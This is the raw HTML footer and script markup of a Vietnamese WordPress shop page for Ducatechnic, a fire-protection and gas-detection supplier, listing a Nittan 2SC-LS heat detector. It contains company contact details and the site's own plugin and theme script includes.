							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5ef3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5ef3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e4427a footer-link" data-id="2e4427a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a7d4a4a elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="3a7d4a4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2bf95e elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2a2bf95e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chính sách</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-193a9056 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="193a9056" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e539a6e elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="1e539a6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sơ đồ trang web</span></span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bdf7b50 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-accordion" data-id="bdf7b50" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1991" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1991" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Chính sách​</a>
					</div>
					<div id="elementor-tab-content-1991" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1991"><ul><li><p><a href="https://dcen.vn/so-do-trang-web/"><span style="vertical-align: inherit;">Sơ đồ trang web</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-van-chuyen/"><span style="vertical-align: inherit;">Chính sách vận chuyển</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-mat/"><span style="vertical-align: inherit;">Chính sách bảo mật</span></a></p></li><li><p><a href="https://dcen.vn/chinh-sach-bao-hanh/"><span style="vertical-align: inherit;">Chính sách bảo hành</span></a></p></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1992" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1992" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-caret-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Thông tin liên hệ</a>
					</div>
					<div id="elementor-tab-content-1992" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1992"><ul><li><p>Địa chỉ:  44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân &#8211; Nam Từ Liêm &#8211; Hà Nội <br />VP1: Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.<br />VP2: CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên<br />VP3:Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá</p></li><li><p>SĐT: +84- 989 086 766</p><div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"> </div></div></li><li><p>Email: sale@dcen.vn</p></li><li><p>Mã số thuế : 0109008208</p></li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-second"><aside id="block-13" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9701" class="elementor elementor-9701">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e3d2b1f elementor-hidden-mobile footer-3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e3d2b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1752664d" data-id="1752664d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20715b36 elementor-widget elementor-widget-spacer" data-id="20715b36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a1687e9 elementor-widget elementor-widget-heading" data-id="7a1687e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2281a6a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2281a6a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e9e30a2 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e9e30a2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Số 46 Lô A10 , KĐT Geleximco, đường Lê Trọng Tấn, An Khánh, Hoài Đức, Hà Nội.
					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c9ab651 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c9ab651" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						44 Lô 5 Khu nhà ở cán bộ nhân viên Báo Nhân Dân - Nam Từ Liêm - Hà Nội					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-958a6b7 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="958a6b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						CL6-142 Vinhomes oceanpark 2, Nghĩa Trụ, Văn Giang, Hưng Yên					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c777af1 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c777af1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Lô E1.39 Mặt bằng 2058 Khu đô thị Bắc Cầu Hạc Phường Đông Thọ Thành phố Thanh Hoá					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d429cac elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d429cac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="tel:0397972666" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:0397972666" >
											</a>
				</h3>
									<p class="elementor-icon-box-description">
						+84- 397 972 666					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4e513b elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2b4e513b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						sale@dcen.vn					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-72dea62d elementor-position-left elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="72dea62d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-info-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
											</span>
				</h3>
									<p class="elementor-icon-box-description">
						Mã số thuế : 0109008208					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							&copy; 2026 DCEN- DUCATECHNIC JOINT STOCK COMPANY. All Rights Reserved. <a target="_blank" rel="nofollow" href="https://muffingroup.com">Muffin group</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon cart" id="slide-cart" href="https://dcen.vn/gio-hang/"><i class="icon-bag-fine"></i><span>0</span></a></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minhthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://dcen.vn","url":"https://dcen.vn/wp-admin/admin-ajax.php","nonce":"f1a61ad23c","listNonce":"dcdac82fe2","activatedNonce":"7ebd7694d7"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1697826453" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e890b9aa83","fieldvalue":"6ec79753b3","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dcen.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.0.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.2" id="woocommerce-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://dcen.vn/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/plugins.js?ver=21.8.4" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/menu.js?ver=21.8.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.js?ver=21.8.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/jplayer.min.js?ver=21.8.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/parallax/translate3d.js?ver=21.8.4" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/themes/minhthanh/js/scripts.js?ver=21.8.4" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"96c52263b4","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"57e9d77213"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10628,"title":"%C4%90%E1%BA%A7u%20B%C3%A1o%20Nhi%E1%BB%87t%20Gia%20T%C4%83ng%202SC-LS%20-%20DCEN-%20DUCATECHNIC%20JOINT%20STOCK%20COMPANY","excerpt":"<table><tbody><tr><td class=\"product-label\">M\u00e3 s\u1ea3n ph\u1ea9m:<\/td><td>2SC-LS<\/td><\/tr><tr><td class=\"product-label\">Th\u01b0\u01a1ng hi\u1ec7u:<\/td><td>Nittan<\/td><\/tr><tr><td class=\"product-label\">Xu\u1ea5t x\u1ee9:<\/td><td>Nh\u1eadt<\/td><\/tr><tr><td class=\"product-label\">B\u1ea3o h\u00e0nh:<\/td><td>12 th\u00e1ng<\/td><\/tr><tr><td class=\"product-label\">Tr\u1ea1ng th\u00e1i:<\/td><td>C\u00f2n h\u00e0ng; M\u1edbi 100%<\/td><\/tr><tr><td class=\"product-label\">V\u1eadn chuy\u1ec3n:<\/td><td>Mi\u1ec5n ph\u00ed v\u1eadn chuy\u1ec3n n\u1ed9i th\u00e0nh H\u00e0 N\u1ed9i v\u1edbi \u0111\u01a1n h\u00e0ng tr\u00ean 10 tri\u1ec7u<\/td><\/tr><tr><td class=\"product-label\" colspan=\"2\">Download catalogue:<\/td><\/tr><tr><td class=\"download\" colspan=\"2\">\n<a href=\"#\" target=\"_blank\" rel=\"noopener\">File Catalogue \u0110\u1ea7u B\u00e1o Nhi\u1ec7t Gia T\u0103ng 2SC-LS<\/a><\/td><\/tr><\/tbody><\/table><div class=\"price-desc\"><p class=\"product-label\">GI\u00c1 B\u00c1N:<\/p><p class=\"product-value\">Li\u00ean h\u1ec7 s\u1ed1 <span class=\"hotline\"> <a href=\"tel:0868048899\" class=\"hotline\">Hotline 0868048899<\/a><\/span> \u0111\u1ec3 nh\u1eadn \u0111\u01b0\u1ee3c gi\u00e1 t\u1ed1t nh\u1ea5t<\/p><\/div>","featuredImage":"https:\/\/dcen.vn\/wp-content\/uploads\/2023\/06\/2SC-LS-707x707-1.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
